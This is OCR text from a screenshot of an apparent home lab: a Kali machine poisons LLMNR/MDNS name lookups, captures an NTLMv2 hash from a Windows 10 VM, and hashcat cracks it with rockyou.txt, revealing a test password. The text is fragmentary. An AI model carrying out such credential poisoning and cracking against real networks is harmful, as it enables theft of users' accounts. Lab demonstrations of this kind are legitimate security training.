 Apps Places Mon Apr 7 12:32 10% 96% 0.0 kB 0.0 kB
iclal@kali: ~
[*] [LLMNR] Poisoned answer sent to fe80::31b7:40fe:fd3a:6b7b for name ksjkfd
[SMB] NTLMv2-SSP Client : fe80::31b7:40fe:fd3a:6b7b
[SMB] NTLMv2-SSP Username : ICLAL\ICLAL/Administrator
[SMB] NTLMv2-SSP Hash : ICLAL/Administrator::ICLAL:1a6ccf7383741aa3:24C01B02
FE2681C3FF15DCDCA3617915:010100000000000080C4DD31B8A7DB01DC54EC38A36A2F560000000
00200080036005A0033003900010010E00570049004E002D00340047003200560030004B003900300
[*] [MDNS] Poisoned answer sent to
[*] [MDNS] Poisoned answer sent to
al
[*] [MDNS] Poisoned answer sent to
[*] [MDNS] Poisoned answer sent to
al
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
[*] [LLMNR] Poisoned answer sent to
[*] Skipping previously captured has
iclal@kali: ~/Desktop
6b006e006f0077006e00730065007200760065007200000000000000000000:tst123456.
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TEST01::ICLAL:9902e200c0f93881:280e14580f20b19e9d3d...000000
Time.Started.....: Mon Apr 7 12:32:09 2025 (14 secs)
Time.Estimated...: Mon Apr 7 12:32:23 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1054.1 kH/s (1.61ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14344387/14344387 (100.00%)
Rejected.........: 0/14344387 (0.00%)
Restore.Point....: 14344192/14344387 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: kristenanne -> tst123456.
Hardware.Mon.#1..: Temp: 81c Util: 80%
Started: Mon Apr 7 12:31:29 2025
Stopped: Mon Apr 7 12:32:27 2025
Win10 [Running] - Oracle VM VirtualBox
Geri
Dönüşü...
Yeni klasör
Dosya Gezgini
Dosya Giriş Paylaş Görünüm
Hızlı erişim
Ara: Hızlı erişim
Hızlı erişim
Masaüstü
İndirilenler
Sık kullanılan klasörler (6)
Masaüstü
Bu bilgisayar
İndirilenler
Bu bilgisayar
Windows Güvenliği
Ağ kimlik bilgilerini girin
Belirtilen konuma bağlanmak için kimlik bilgilerinizi girin: ksjkfd
ICLAL\ICLAL/Administrator
Kimlik bilgilerimi anımsa
Erişim engellendi.
Daha fazla seçenek
Tamam
İptal
\Yeni klasör
Eşleşme
22:32
7.04.2025
2